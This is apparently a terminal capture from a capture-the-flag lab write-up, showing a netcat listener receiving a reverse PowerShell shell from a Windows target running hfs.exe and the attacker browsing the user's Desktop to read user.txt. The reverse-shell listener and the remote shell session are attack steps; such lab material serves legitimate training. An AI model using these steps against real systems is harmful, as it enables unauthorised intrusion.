 ~ at 17:06:19
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.8] 49218
PS C:\Users\kostas\Desktop> dir
Directory: C:\Users\kostas\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 18/3/2017 2:11 ?? 760320 hfs.exe
-ar-- 16/8/2024 11:47 ?? 34 user.txt
PS C:\Users\kostas\Desktop> type user.txt
PS C:\Users\kostas\Desktop>